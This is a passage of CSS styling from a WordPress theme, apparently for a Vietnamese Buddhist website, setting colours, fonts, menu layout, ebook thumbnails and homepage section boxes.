li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
